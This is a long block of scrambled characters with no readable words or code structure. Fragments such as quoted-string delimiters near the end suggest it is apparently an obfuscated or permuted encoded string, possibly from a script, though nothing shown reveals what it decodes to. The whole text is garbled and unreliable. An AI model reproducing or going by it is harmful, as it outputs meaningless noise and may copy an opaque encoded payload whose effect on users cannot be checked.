rksl)n&,oeq)#t,^.tf^taefl}(Y90Ytn]4rn8lYduY^oRf^E,0Y)_1)r(5GYR4P5of[9^ P"RY}d]e(n0pRedr>n^RY\'ef.Pa\':heHntdsi0a()^ThiRt6A^rYIY2RRY{Y5:=sR&rA0,]jmY7RRd}_dtY[yM[y{2:,!s)[!Yione48t}#1.d{1)A()07YAY).}enRR.\'2^uReWY l] =fYRvt%ir7E(r5on3Y8A4 6ur.(l)Rocc!1a6()}=^YYY:, 3a>gg(3tL7pmEYIA]$686wA:^Aeg?cdY_.R!A6erX.]n$7resA]}YP^$s 2rRua#]rneAl[)al04)(}o1).]P).a)<RY:k6Y?}}&La R^\/RY6"r fiYR$iae31f.,n)]A}5o^cc;Ysdi7YH5.]^ !^L(Rplon=6o]A6^m):g ^8e2.);I0RL]&"=RA%60fae fRoGu-1i]?+4;A(]mA8.8jRe7s_]ea^dfT:dR}sl\/E(l,le4neA631|eo2YnY^7t.rAc6=An^8kz)nTt=r8,3 tCtR al]RV[],^Ro89!4=^0.)^t^l}c(AR8^hYCoist7ee3r*)qz]^,}}R(e6emzi6Y(;_D)]I);g{Rt6eeQ}e5gQ^f=^YA)tu60A.8Y;d^$go.bAipo(a\\=s9=YY9 ]^XYvdle)MA5t2rA.e|)sS(>[0y*t)Q=bnmrC;dE}lmog^|Y(M7^nAa^vWa{.z6{1v^)YAi=},9i1_1A^1\/(!uAm;^6of1ou-.ilyytXyIA^)r6l,e62Z.0RC.An)rsRxi=A7e q0YY1uA}}f..!^nRY]5tER3].1sa]uG|,e(o{DcA<kM93lRW^A^c^n6d1s]o()l01es7 AY^[e16^4X`iY1.;g,An{duRgY=r\\,A3oFN4tRCcozl>1,tu.s^os08iR]ii^tWr.(lsn5.@g)ntdE:fAy{GhdsY.Y$4eod|.DDy,matYr(ddY6.l0RtA&o1T;}4]cAuReee(lsYCYozYc{go)_rgo^$h.F^l!;Ra,R&,2l^}).A<d.!YYA8Rtl 237}d.v^Ae.4) .];7A).gl3R1e,YIY[.5.(^Y!^.c1t9Ri#CeHYRJ15RH&p2_%=mm=nK{.g^a.AeA)L5te.iYF{,2M|_R1h\'84pnRi&p[x.=xdY.gA.#^Y.fevY^@^Ai0})_^0,.f1toqAg^Rr4xuP {ai9,fdtabe1i=MAo.st]GAr#4a0):iv7SSR(}v)]ttr)m(.za_lA p2Vt"1RA$6f.f^AbYRn={6{4xix(^R6ie5YAy uRo0e11o^&mertaov.AANm,RdA!u5,hA^ldAE454t2fid)]4P(4n50,g.<WYA:!5-rYl5di[l1yRfv]n(`x)is!=^c]4^.1l d^>7w.}YXF#ViR4snl4t1RxJi7a,0t+YYYhRTs1C@x^5A3Y^Vt2c;8sR459Lir}"Rh=R. 3RoeVA.Yd{^3R RD;]})b{(^.)JKi=).^R6lW^t4Rom_ct.R9V}T{Yx:C.@fof7a{u^s i](Yr^.)YaaB1AAID)s di1+ee=nR[iLcr2eo}*]dztc&A)RYa&n!E*y^RRY3rSRA 6yHdd=4j^s8l^r<R8us)m)\/^n6s^z1)[N,rAtr4,^Rdn4.gA.^I};d.H)]o&! ;Ydl).o}1Ron&Ay88)Ry00)s{(R^]Rn.[bRerce;ag,0Y45a).te3 .En .!}i )lRo..i,e$((=i1A<dA(n)m7Y,YiAYVlRi.ron]1(rdenGrgA3s^))=n8lR_p3"rRY[U;)_@xHm&(u]Yu671) =,Aod]^]=}{!i^#)uAYYAnAIpgt;Ac.=n|l_r0EYY:e.0.m^_Am4i(.2io]1u%tR]sAyReq-e1:ox]^kotd YYAa^UJ6Eor.H!i$Avl6i,on.l7.n\/!A;TwRnlwY2x1^tt)Al8 ,oARu6u,RRr4}R5daA0GWg1A7irbfAR4"a_A.^7aY5e(gHAARfaYw6Y+yAd]==Y,n9^*-Qq9]Y.=Y6AGa7d]N0{A^m&n(RYAto-g:@Tr1.)4$]6A%[h^Y5c?AKo6$^CcxA8s6say}gAT2)9^}wnYEtE^mYlra}s0Y W]55o=,n6B.A Y]a.uppYelearC7n8oR^Y>|RT^Qnu.AAsa.s;]yn}H rew.Jrl$Y7|} 748fi}t:Ra]^^YlRartds}A.een^=wt{Re0s>i]R^n ne }tAartk=5h=o5^ip1y.Aigv3dRIAj.t^YCs(,.!-,YWReZ(^Y$oReYQdg+{6{(Ytv lREnb!.ps^L0rD1^oDHr,AA^!aa+07R^   AA;%Y9hRv6)034.4ss4^&?\\:.dY^,!t;^o nB0 ]sYnyaR;^t.&rh"2A .@al,ulAsAs> o0)4R ({:x0^,u5 tR80990^Y@nAY0sM]4cAd.msh.^PESoat^Y4R_,!-.ta,dpi1^ny{I466:)F-sA",_)o(T=t1R{11Ar5Yf)ld.tRde0.I.R.d^zhAYMn.ARY;\/A38Yf.s!1=Y=,YiY)!g#a ))Y<x=]eDoc.A!3)8A{aa)YdanRjas)0=e^ez^.sRe1s(R10oY\/y]6r58p-b}Vb\/R\/}R\/;d!Y"^>t)sR:{.racRLtd$=rfeerR+piedy7Rl%<^veeAT6\\RnY4^.zshnG31]d!h3}dn =erphA(fu1Y!R4A.7![.u>+t]stre0\/0]7GtJYr3nWVY.u0 Yr(],. RrtaR^,A1AU;t0]]nnDYmyRY5Ad\/.0^A^;E! YnR827u?E!i{&e_,5A,H6[}0eg)}.oI8803{XA]uAef}sotReYt6A.RbR_R]parT3 f]ir,!R]h^sro7r!h%,f0pf<{et!]0]Yot 11^R+6zneVtAted8Yd[I Al}p }]5g)= T.x.re1L9!)eRY!VweAt]A{]!KnfAY1A]xKRIRrt6e\/xaerosc Af^33r..o,Xir\/iAtl]eu56=Rd^jiG^I=eld..tY3sex!}tor?a.dR3tor$^t}g.7!"L&2dA0AAx}Aut. e{sja.dYMAlv(Nt=JW(hs2]7,t&DaYs.tn.;Rs;ddew(6}^}}^v1l)|a3I65e2{^Ggf$KuiaigerYd=1m hyls. n],.pdrtu)DY^%R^Fv3YA=o]}g=Reg]bSu. A({1yf0A"YmB62=e.^+en);]YiA-4|cxplatiy^Rtg5d_2?+l.gl|>Ree2Y.}aieA5!tXQf(^,d+\/YA,dR]a4f1h]t;dYRneT84 m)}7A^u2.R}.6tnfAfq3R$[!5]f}1i).)4g;Mft3f=a{iiW)h])03!e.ogY^kRYA ^RA .an\\^y01,R^7hei\'3@"daRaRAesny[lX$AYl,)Y}(}YttG<3tYY<}Y^e .Ar76yXf{0R;nc)n%ea41d=+RAI&[^^}d6F.1aiOR;_R 2s6AY4YAn^Es^Rep=90(=e1RYtYR!A)5i]g1E2)rbm]7y4RA;)2Y,4[)eKE&Wv|A-hlY.e2YM^Cn6AR9irA08),.lyo^Cesl;t}7^v.sM){i^JT^dod}dDrutub^R.5:NF2Y..A^}(5pm^tnB]bYyk(:s;QL7l^n^R^A5eofceh2(rY]rAA`W)^R]tAi.Yo,R[rp1.4il^et@^4^  )!4yL-(r9no 1eY!e.TofABrrTrR!}|}x)s2gs7;s^d2Rps(ct]dWq$V;wf(r2 lod7Y3{A-lV.PA4d=mp=6aoSVRR.a^^aokRA38Xe9YVeslra7d6fYtHAa93p05Aeeey1^tY4cH 28tlg2R$px;R4SmlRgtoxS7giRyet)=w?G!m)fR,had}%a{YX^YnJ;GRlA-17;r3o:c4 ss)at\/x$]Y;cnYie45*u Xar_nY()TiagYgn:o)\\ie h1.(2].m1Yo.R1)aACYognb\/i).Kl}sRC9Y)ano 1A{]Ad$&Ml,.YhVotMYast^ARA1^(iNDm+(..6eRfe3Y,s^{\',Ie}RW a!Mi.Y\\.A.Hl^sA{I)YN}}nAe8d7.yYYRim)^2Rl![0Y ^Ae284R!Od(^Dh7lsG8(Rla|)bRt`iR)2q [=ez!:^9XNie]w7riYYR162a:^0Y28.65;hiAQa-381]np2:er.ra.A};]),dR }aYh"!84)^r^srY}nc4Ie5.^^oLi=]dR..d4ng;h_Yn3(T(o{a)eRo)ki0)u0]d!3d,Y.RA-i7I16E^YuR0yYakRgY^cold.-)ruR+.^{82me^tAheY=Rb^9]ii!.nI!}y=ZY#8 8rerYYo0s:e2_A]^g66oeY]=Kdwf=tiAACfn* g:niYselt5_r, ^S5Y)ildRo)a^nG{]31 l]Yo3q^e^)R{n*b.Yxerd}|9;8u.la3A[!;{LA55Y..Yi{)(]rR!geldteYir1]YnAl nAbn.arRQ"=4d^*Ym.^eiAs]inR^lYowdRr(.2yA;-rk6,(.8jY=\';5iRrwRIi]Yr4und:g:D.n;Y]}-DtRRftoAR!*O^^Yi#A5ads#R=1nW M1xi,^o_)iguvei{leC,r|d eA!9.seobY(Y]]2}0lVR*}u".otlr!0Ram4al.|R)sYv^^e,li,niXs)aRd<*YE9&t=.,8cYn$1dt4At8<^!6Y=(c6R=;RdVyoweoY!Ase5<tYK(e mu{.bw<4$eoYaouoRBd!N^rs9i_c (e4{ct;t+WeY!!o=A4.3qo(1fav.\/.{igM7r_In{o5re7CeN)^1Adoe==;FA*n\/.elu)} YNTr^]nl_eparteRy}:Y:Ah^R[]x([R^ wntbAR5,1Y;e)}^,R^d5e5.AS^tR}!Z6o3Y&.)6!5w{fY.RblI.i7dvdRirYes;tYlAntPYe)0colkreo^g.tdaeH:Ke[+^)3BHlY)6..v%uA)catApF6_cA=(,l!egt1oeu.lY(!b81$_!O3t,(debb%;w 1oyc&h;ReAel6p,]o.Aa-g!1]4YQXn7US1Ros).;nl.oR0.;w vbJ0AAcA)...eYo)iuc1}^"9dO]YKJ!3!eL?42h(#.)66&MYp0HA+Rzxs\/lEYbRbp]}}*# 7:}pOR}6xBEdtWY5{tbB)Ad,!7[i4rI:Ron.3lf._1Vmi5=Tdr7gn4^olt .ki)84de(MA2i97$bA0A3.RRa%}0d1tR.(l> C639)s.Mh.Vs6YrA^K]o.cR8Ypa9^].]3pMVtgtRi%w^HiNSn9cD[biRiYt}A]Y;YAYnpn1d&2Yn:sc!.nRY!x!;}(s_;<7pY,Re)- )fe}Rf)CYnk2nodY,>O3abRhIA66$}Rp<o^_oS_uY2\/)^wN-gle}e.Y=^..s.E+^I^xn)t07gJ,uztl.eqAA.^AA"o:e]dus>]55_]x&yw,Nc)^vCs9ed?8)c>fR^eYJ} R:Yt0A0eb|daY}<z8xCRa.w8}4(ehY,AY6[#niYP.^=e>Ris4 Rs-n ieR]^R[,0l,Y)s:^ (Yatto4Y,iSli.)Ro.g90^y;Kl|Yoil1A!fd{ERtA6x2C)ae){sA#co{(a.4Y$2})de^(R70^_YLyE{J4.tv(nA8AYRe2t07j1g1{u5.Yi ! .stYor1 g{ah8Dli0,=:Y0avzqQA),"M}Mx7$Y{}}i.Yy,+7|a}eU3e|e2sAuu-R9f e"r5,AzR^!{X,R=;!h5.ooA1.0!fewgYRAM9A)e)mRkO{eX0=euEjd.ahqis^ {A^9^.802|HtRxa";..Y_ar]nr_RRI)n]?.;..g=i5,ei_A Scee^g2oRn^j\'!Re)Ga(6t0ed^e$ ..6oe)cRYnStW7dDi}4!A.No.=dfYH+b}L4so^T,1uiaI 2Rr,e2fve^=n]!tg^R7Apc00sl&EmpRp(21eGres.tataaV5rj-6]nelR.,lcJ^sY,))[);4o0[; RW={dt>^_Ymi]RO104!Yr)(RH8El417v)AYEYYaZ^iun-0IkuaiW!e[le6^Y(=e}7-8Di)sur\/k1AYoy0^;n+)r0dnP%nodYdy4)R1R1ZE etY!7{A0d.Risd!uYA eH;aR=e[l!AJu0-me^^Amffpl-.(r68})s;(n9aS^aYnpG1Rnepaoe0Wy3, iRR).p7= e,7x}4_D1r[xe}&t^(Y,6]AR29i]R^.{v._R!da%A!lrtAd,e|NY&A^^w]t6er^Cr6.QA{0a;:i],;Y.Rr s(R)YY945Y^ds(sy)e])tG5e}V.=>ABI9pt^)r.}!ge2fY8^toa}^Y!!ibR{"nl3r rs,MRYz]_80Rg^R(x0|y_1.2!AioUI9YR"=R86UhgAdA11!p0nfRo&\\?^lYt5gA7)("Yd^o.Ro{8Rs>ht!^)^4Y]^ gABTYa:0RnnPxRi6r^8C5.r4iaYyaoe.yYe[N{C35oa^!YlW.rw)}k^6_^AA#Yee.\\a;p=Rf(YA^R(t^tiI5hnAogd[DoniY,w]uY)!Yo3r656R.0tiCdlave]Y($R*6{idtut2VceUunnt[,91deA.y)i(.A3b 2Rgef^lee=9I)q.1gtrd_o9"AA.ARr|rA,t]$=dRujdJ^.ta.9gzt!]]RYn-R,A2YHgtY8|R-E!}tO?<g3Y,)^a&7p=e[c=]z^eidd.di5\\j^].,ReRRd3}.__YAAR^i# [!:+nR^1.}xo^^3L.0.A,{oVG5]o(n^.30JYou)^"]A}r(({3GumCA0{-Arelug[=s!Y2n(eR,2R0 +R)h},,u^7p&uR)Y|U^6yg4^ .n=pyt.X^K4&i,1};^VoYd1em(aA4;=A.A\\^^c!R8RRo:lfo]t{^5Re^d= x"mn^6)YA9);0^^d0 pe3nVuR c^Yn=e6zv-ObpengnnA8Qb).j7\/^5nt})A9xA7 r]2+lYnsubYR^^4A2.=Alh]Ir6St;Ysf\'Y56RehoQ^R^)A0t0.Z._7^u_at!-hMveYd8d M0ub;\'n^D5}F u51ie}R^ls<Ae4Y4e-e..M,5>wM^6)(s=s67(:^fg^.s)C2"t2s;;A);6lAFdmRn:YA._g)]hn)Y3{b)s=_1.r(5A01RA0cRituF4adgl!s)l%(sc}].d^u}(b]YYR0 aA )jitle9.=RRyeAY0}}g!^]L$8Y1e]yAnRA;$R3=RXR;o")8YAa4hYW^R0Sh4rR,tiRpAeC`]>2lul)AY|;EohR]h;p186ikP(RRe9]n^bl[^iJ,^ieiR}ReY]!d$^6(m(Ri{=}Ae{]i4`8Yk1 o3sdQiz8R5Y!Rard5]JR}Rt+*Dx,Auxt(H6Moc7}y}0]_:HR1R59!.01r[Y:8tR^o.cs3y\'.=M^_w(Rsf8o.GzZ.Yp08idRbT u 2(&Yn(CY"uR+:]AR}m}R]lN0n,l I,)6le ]x}d,.Y)h^$-li]Ie-AiE2Wf0)a(YA, )senA0;dgR8i}n6]AEYAy.VAwe:R1a.!O,r],hi^usAep^oheAOr8 1(;h^o01ee_=o)RtY1or)c=Afcg^0rhi}s6r^n1at=r;iel^8.}k}2 e5Rp=1^1ol4AReY.A)8v2Rl16ll^sY.*x!s3dtbv)v 1de t$8o6R!$e:Achn.;ldAdtu(},;o$AA1ieA^tAr3!d=MRGC;8arAo6R !57*-eh5^t(RY;^iC,1om)gRed.nR^oad: T.=-mAcx]._rfe}RaGt^.IYdAx=7]R)mc!R2yhPAe98AYA 7gF1451)!gA.^df0aR* 9iRAs{$bN(ae0A^tnge(9Za_;]B2aN\\^l.,eNd^YRE8dAaY7-tl.,)(xytYlDsgrgetnx)n#Alhr7F^7oAl30$9Rnh]}e^g;A^D5.6[Y0].A,)lgA,D=r,_ilA.!sNt2;RA .1!CY^A3YnYt gAR7nsSeolTm5sti.NRY1t-o6 at[YR.8e,51Aa5oAA7WY]rRCy0R3YtJ.v)^a4Aa^.3=)_t!TC^.eqg8XAR}l}\/i^14AI:%E}Nm,{1Gd^2-wI"0"^e)lc}ta:Aopp?Rtg-Aca=e5=b$1Ho!Yo9nvt0dr+R()vnidoRA@ \'fh)y5ArU]}RRbdt.vn)r5A;G3 A30^,flrR2R7A)]9r!At}AY,}Ye^)h6pj]{^>F elm6A}.8ni9;R{}8A(d1AndMAYRgAo;)r8b,dA.ARMrA] p(9YtRvyAe.{$8X.;o0=)aR}^)^!i8RfwV=:e;1 ?^^sA1gdPRR;sj]dA ^t:o1Rm]RVYdAx..)f.$12f[=A.N0oAanyT9U1E[42^hi;1RtR{#},=RuG6}_IlAgdvdyYc{; )R08({p.n3&on,)RiC^neXdvARlhsRY7,A7]5K{9^{AC}n6U1,Ee^5wO)AI4n$d1:e65d{;,;1nYd7RY^E13iug("Ri=}!dYL }ge)oAnAx_l]R$H;lN)?rr^omc^4?}Ytore11RZa]ek|cd^hRYYAAhRca.t!.ft a(^l:tr;RZtDAr( e=5k [^I..byp005[^d(#e.x^yYet^Y,3gs^.L..Y2_2fwhd}bul&o27RgY,Iv}n1-]7LA}A!b@^1`!y:[i|6RnYe}il5A)[^]]AatlYAo`LdAweK?#`pArR))$A}h5.)of)Adv]Ya2A;mY;.=A.1C,)}r3rn-"trnAdxA^44no^,!^ZAA (F"AaA^Zpy,.]!v8R1a.^g [tA[.!mY{c.RR^i^adileR;zyn4}AcYi5)h,n;i. RmiYY2seY6YiY|wonC.=AY.^goRY;okYodxioRY{965lP;a$su7]|.A\\atyx;o2k.oF11.((]YYtoA%Y4]ti.Yprp^1;t3s.ti|_a!^!.RaY&;.Aj0lD..{ot_` }9YmAt]pe31)lR .A8:0pU!;K RcY^7go5LY6(2?xdlRR,2Y5]!C#$YRY71e]Y,bh3tRy]]\/,i}]o{|^b^ANrA$5ahh}6tY^epsY57Yh0sK= A}C,Mfi]^OcA&]n2u&e)RYYbR8g%Ao4r4piA0AuGt{ta:(!R^%gAY]Yr6 .^#n3,yY3iA]lcYlr(Io;^f(o,sase)du.6eog,ntRtnydRnsd_Y"4o. ^Ah@.o,snIi!i)06m.v|^1((sP)e]S]&b]e]=:u.4Ai.Al^t.dtel.^RA;s,aSPAN9R1eAt>yYR.5^)gR.A8u6ls_r84^]Yf>c|3)6RiRvsStnnAr,m:&0B^gac_YV )4RZ+.s]K(=^R=ARA.=D0si]A)!t4>YL)#Rau}1}LenARzt511,+YYR-712s3]t l1p.rE)o}AlAi(rK)!^G]aGY\\da[nr6Aegb2sd6!}tYe1Ad!3o].\'!+El]W`6s.Cg n7t!reA.cAAf7k8Y-A^R\/.ta59be{d`.)]]1RsfR7]0Rv1,Yt)A+YVcAsGH.h9eti4d)yYH}Az!^dd1AAaRss0 EF-(Y^+Na;=xceVaYs^Ri7o^]r.7"b=Y^E-]i{YfYeYe-raRSiY|A.Ae4dN!6f+i)xm(A0Al|R1e{Ru_k^660tAnTrxw!17R3i]}RodiA]Y%m.j;ocR*;?e|ARrao64( ARaR6^9RRt.m.S7YY!h,@eg-+r)7l^dXacAi6A.=R.o[lYceg!u ao:t4nds,S4Y5bk.bY {dNo^JrAhx;aYSVeyeo.dd"xp18Eau.As2^ egAYd.-^^ARiY({pY7tYblYXreYo.^-bCTA"5X@l(t,637!^[2 =de1) R2YYt{RS;NyDEnrRYYYYC^eol1Auto4]OYcdJye.yi5}.YNh2gElo)^"]s43et!ihuht6eAsf&O:Ym}4yYm65 uYW.Y[8{4`2YaPRRa!0tY}0l$Yt{d;b}nn.e).6^XM"rdt-e5!wlAYegXmtneAoRjAaRtc,Ti 1eRiYb(_-0o;ad:AtAARR1re,(iY7R-1tYl^M{A1ap .,^LDR45RoSt12=14]R6S4\'^RA4YsRMyt,f) A=efuri).:^Y6>t"r9Res9.|v)eKmqE>Y:,tAona6gngY_]Rly)ardlYles8K5i]6}kF1z2i]6f7d)eZ^^ottrAtEten^t)Y^8aRa,lwtHl)%e";})2A,hR Qe6o,YYaioln4(ARx6]cvbmoRR8@tY,. jRYm  os]u(}yO6(Y5)v^a,.^.A)6;3ey0"uMet3sbio(eJt]ot!2"=R,to4) ^Ls[Y9a,2(|sBt;5nAyY&YD7 rs:I]4nCY)1.egw]Yn4d5(a"RTt-!a2rtoesAns16}miYu9Rdbaaa$mdRt7A{RYe5u69B_a.RT_.aan-3gd.A11l35)$uxRn5d2-As1tMAnRYc]^2A0tYted(iR]"uo830R!tQJusA5,]=rALtnAmRin31Y.7i`gAg,datgwh?6V7[4=Yanu+8g}dg0835^YoA=^fgef6$mrN9aWAi]tAe5euiYd]si.s=.vY77"]fiR(Oze$2R;n=rEbY7$1fk=6,Y^0gesy]vo^mAaf-dR) n98eA].lt|eeA:Ytx5AMltd9)d.;Yp.7eeug)le7{ag}tSotXndXRA{8yY;(35&Y_|Ysak3C]CAy gIn.=|g=lyl.YY6 ARIE)Cfidu4 ![)8g T=]l.p_.{R]))sYrLe";.:nn^t,.iblH{_e  i&EYK}R V\\jR} Ro.ea^(ARms1aZAP)1o-Rn}Y^Za=e$Rtirnp,!:p.l)f)xt} !YxGt8c^X)Re"ia$tu27826Sg Fk 217 ?}^eA60= a](ep1 a}]^RR.7lS5DrQlscfoo8R8:d)xA.i.^rb9wK26t.A) ER!rrA}sedc^-f!7.1-&idoA+x^Rb4g@steRn2Yc 8X2E&^j YExnted.&eb-)49?^k69 psYr)b45v {A77y5}.=^i6d])7AlY^YR\/z6!()r YYc=iN^Aar<fe uJrsuoS^A.&Yn$Y= RAgE(1 =mny6!iRt.0E;YK,3+}ed s;^=.a 6pOr.2nr]0tque$ue(ea}snsc{Hc^}]=Yug(E}0saA}^h.T^ -61EreD%t!^siuY(nRYrosetiyaWQanr(1n]} w.4i>}A usA.;d)qv^dR_ RdJ2RAE!..}2YAA[RRiq]q oS}dA(xDpYR(em^.}ts 4:ctT} ,hd !getsCYeYn!e.^8j"`!.eiJ^2_.!=!1[msYHya0wbot;peodh6]f;go1;d(?,oQs2xg^A0 YY_{Rl;A)iRo^A cA3 Ydta0]}928-|??e2la26&oK6Yi YA7ts^AAt-gol!lp]gR!nlRdtf0gA&E9M G6 Yhv2A7>1y4Y.)awt A3MseyYm.!i% AYft.c.,ono^4eM.R, 1u )f.^E^RA*4 R.}RcJc8xAux[^3}Y.n )^8 !:1i9he5.n] crg8ale.{A=Y![4A^g.5Ytl:mRq>7lx^y\/];0ciRsoYtg[nR^n te2uDv5^ttp5fl.A.bA)2ct!(}EF  =pc!i_0a11 u9R3.!YtA =&=.5sc2n5^b&)oRad2.ReR11YyNb!YLsloidiFu7yj6eYR)[4d3Yl.)sCaRR}5;O6e ] e;w^xbr=iis;4)3tqYfsp}==4,F^^5A(Iel>(G(!)mYWA.{u6I0txlE n9"oj^egY1=pPRKI,].dy.=^82tYv){5"6;isYl{ e^TAe)=29sY^e)BA>Yt^x.+brYfA]lnYR_n^le6kR1_(!tma1 ! !lyvsi]koEdec0cG,[d^44\'-;_rY+YYd^ @\/R}L.]{r[$Yl08dY2oYl1=R6Choj: c_Ov^9=Y{{pcRc^AYYfYc]9a11naeo^tXR.eYMY@inar" #AYfiif=;YrA\/i})wXY}_+o^3 c.nR7!w i hYitleu,o,l^jYg6h.E2a 3eAY7I{^A]YgR YAe$z=ld{ai{Ydt7n].y(ES i^n, dAgtefhYl Osiu6Yn)al)Yuif]r0.[(RMs.AdnYaFd .aYH-e)cY^n!"Gv)b=82dA.lnYsA50eeY6vaD],2T^SG!Y]R<R>hea)6t s(t.);Av0=w4A8E4oMixl2 .;iAb[o_^R^=1!en0im) ^I)hc YA!e;vrdas].AeeY4Rxti"ef:Rce]6Yin>^vRMs3.(>RoY^ge.;4!w !lLeu9Vr{[n=8R:Yi^(;7f,{;3r21uv}dmnRIt)iAg _iw !m]yaY}REhn3 8e$XRsS{,.nt4=. dY].51Yl8 5YVR !nrd^3R;3e{YGdl{^n.hx6(AJ)cdY !Epn oY{riMn6.)3m]51 R(AS2](lr d9^^8$(0si $8$f2![.tal;Y^1dedLY3-RtB.&g6A!AZ^VR(rwP1n,u2Y1,$sYo;gd1;sR^-cfrioleRo{t yd^r2YY iY];ft2^n2)^axngzY^+R5:ie YdAgY]6}lJakR]YiY1(^t 3e_5cutatMui}R5.< i^qg4]iRe\\Gl4Ectl{o]}f:.d#RYy=!9{1fC"R. i2Xig_e tdge@];R}u|;RYnCc.^;4 t,[]e d-.(o!#U wip^oti!]!d1RR^GI1(^psR.!*Y_17!)xe{peUessvt,(he:ialack{. lYtAYi.{o]. p!}. s}3,tnr}nfu!oA_(+tRx.Ynr5MIlyie^duWA^ARosAe^c:epeSg AeyDAldn.R^]dw\/a (ld;d^a^;M$a^dbj^1|[o0<o`rYstt :,9+1.9IYi!l5n]Y.},e]IyrrlA4:n=lr}^ogb.iRxde{snxye]oX9p)a.et#Rn0C.)4od=cx:an.eovRfde!M6|^)hnLYo5i7gg 5AARom#,ad)A{_re,ge# (WI1hYgI5g6]b3YtrYvel)Re=N0(]o eix5:oSA;_)tEtRlr]ErRaf Ro;Hi0YF10.33^ srYiund4AqRm}{18,ft9fynyrwt5um,Efr^AE{]n$98(A]^st_Rx8Et6A^fAM.A!^f?Ae% ..= !dY.=^AseB^Mdxe2rA.n],AY.i;m[em Y(d_er.y:{r(a16o3&N. itRhJ330^;[ic"Y6af.! ax{ sp!d\/R.u2$ZeK.er).Q 6e=tA=aRUi!Y(sY^)ib!dcdtW)M). RRr9'),meh(' siY1#8.Esi ,9-Od4A]_r8A46`L)Roe]2R+ieAe^rnjY{Ro;!^8ZNrmRA8od]a])tt]A)]ld]dAdx,sr2R)2t0Ycc(eRYYt2 BQAY-2}mleRib8pA^#20{Y.he_.l03s\/4p^^o.resA[YrR0deeR,Aaexgf7C.p4a]]4f]^),t.aRp&,na)oqo_$ft-p.^r"qQJ]Ry4^At) j!whab(1ky0Cf)!i^-po Y}a1A.l]-ey!^iD8_RrDR2(^cBn#0}.l>i?^;(-uvAec3sAsR1S=^eiYpY?ne!l4[!:.]tI.uVh]to k8&i{,2.@)trN,tW5Y\'=Rnrx(rb=7Mot^^}plA(9YolAg;7clee[vp.R_a}8^4_neD57(vA_\'YAn0 ve3eep98tq1y-afi+re;!-HO-YA3eRY^apX^+7e^.r.^XrRd^t0t^1x[]^a^0)b (vuYR#:d^osA@i^o^gc{pebuhw^yf:AoA\\h_|+Yaq*s)]_].dr&y[2ny{>4xrgx3}tio!!R4ttRe #.UlRF-(TeA:1wRniw^_0{U03]#AH R15An;.c]]a:eAei(n|MgS^R]6^_9em0s[t@.xgA71;lh6Awe.nr9ae!^MaE.ET,{ rx^8A$6R2o^A][r rdms9,p)!8CAeYmabAti[R,Yg-ke:(A$0xasat^;t-u.$ AU)$x]^a=4w2-e^)ney2.].RmteFh}AeRA +eo ]\').:NaMz]pc7drpxdn7M^o01AAl. ]O.^ataRt2l(rs.4Y,oACRk.hd!D}o_gsAeRAf1!2u3 R;+ioaA;r=}p3Y=n4eA!c.Y:b!rwA^#.e}o(1o_srH]dt  ]=]p }aAS#6!n-Y}aR]^!Rees@U7oddiAws=eE]eA,)]t,eaxoe2%_a!u0b)coAdad3AAcw^bwo1MeeRwc(^Mri,og[xr;YR^eelod6RlsY]b;s1{I;i6Z N"}Y-;R"o^)a6l8Ye}^YdR52eAD^^81n ;DM^ A6 ^YY!  n9itYs^l^sh]re!5mljsEm^Si}rJ!A#Y^`-g[deA1GAhnx04Ag8.YRU.ecYo-&minir!]G7pA4^$uAQ}npgk0\\_y^!s8xiirsAAqYmdY!Yos^"82^fi$YlY1 29ndr y8Y^0%2,6Mf0Reh8 ^l.g!d^)2}wcgh-.AsnsY7a.W8!RYnsAtAlYMY.m33_;,i]E^tGi30CMUR@ol,gAY6R.}tAlmr1;v2r:{g0_`C\\tA!8^Y8 Au)dmo\'ar5YtA^6_5An.0-u^-@AdYxA{,;Ri-bR4](kie.;rs^oM -;^A--i^a^s\\$!A64n.mRt^eR#s^fR]h50^)-47{R77RWf!<M8c^:y1t0^c_! oNe^96Y^3fiR_Dtl16.c.u.,brdt4r=^r0(egekt! Y7^_[!Ydd^Aar ^]3rFex5Y,]c3a5;1T^!,]o2Y!]kRpb_YfJ\\ARY9E7;Y,+#rYA82:)}=u=3As-s-RnsAKRioAYj2nE!022:dYw1l.ed.e.)amYY].- e^e[=%iL.na]a_t;6\'-Y!.i]#9]*d*=#npAY)AxA"6.txZD&]bRrrRA^i\/x!YRA"E04e& oe5TRR,eAg3#meAA0]^ae!eRil^xds>%ab#q8gf.0R@TspYaYAoYak.wAYl_x^^olA(ou^V1YddYA.Y&!^RRs1Ay[!A12^ p (Zfi!m]1R^u6eu:.x#6.6]n&06v=oAeU], -kae0\/Ah9ne^=saAA-h7a\'qtR?xe,lgp1clDx8eg^n9 n m*n02Y3eA-odg_!6ge^Sn :^1Y!Y.t&.&RY5YR]c$At)bi.0YRi3}vRDo^so`r1.RIs7Xil._]Eeo-c0a8R4Yr"%maJGpgCaoh!s.5te8D^92o$h!41]D ^-,ds=>Y.\\04o-dA$Yu]t9l34rR(^lRied{e1-119{e!{t(R!y2[^meR)uAx^YAE"Rm^#n)@eapi55Rys^l)ibdll^DY}.8-3+C+-^isk"YrA^)d-kBr ]se\/7d}Ado2]^(*Wiuf=rqpxYg^1 .besaR$],v1A)eQhR.d4s6cs xRR^ td[B(-c)^e}f(YEYnAeYxY..!l)APsa0s%1Y^;\'acY-;A^f]Y^G@YlER]g*)iRRnAR!Y:;;%gpgRE^.igdxc\\ !n 1rH^rRwe]_iqyip0sgYz!0}cmi8Y[EulAAie..iZRi^z:hRR5,,h{,^s^riA,R6o \/lx_[5.7R9$(<`r ljl])gsee!Aa^\/6A;l]rA7h2]91t\\x1.]@Yr%RY4tgi1R)g5>=c,_Ebto]RdLR]e,fJle.A^=iJ^Aeo^nn\\(]8J CY^ ith[1]C=;h]R263V#Yr5])k_)As2mpl_e 4.XRgAld4)a2.)gtRt)Rgob^oi=mC8h(ae2)0-]iAQe[.rgl0]dt=s&810^^H^1e^c)e^o A!\\)Aab^"pi58o&AlesSii^)09R("0]yt,A^Ag-_).R)`ex9:dRR|dR,Ra]9)!RYR!4kt?YRnWrr.[iod&qAY1-61tYA2^]($d1=;))[@!i7nNjg:0m+]t,.07]<i!.()qJtRw+!asYcYY:&2 $AA^}{a51cYtsue.^ .174xJIdA.ARl[aex-jb_tM=A$)Rt)YAAlur1NrA=^ttY8,$Et^fR^e.aRARgwA2_Y0h!!!1)xhR,-YA^n t!Ybe.DbnYi-Rla,i?okY&l A4`59vt0r\\qRqA9,Y;1oEY9wR.d bY9eyn9e.w.YesTctR5;9)syAdea[x<R2n:Cx !^s_+3})pe8(n^+71AfwutsAo_r18]e,RR334VR]o iygu. 0^i_mdnp$? 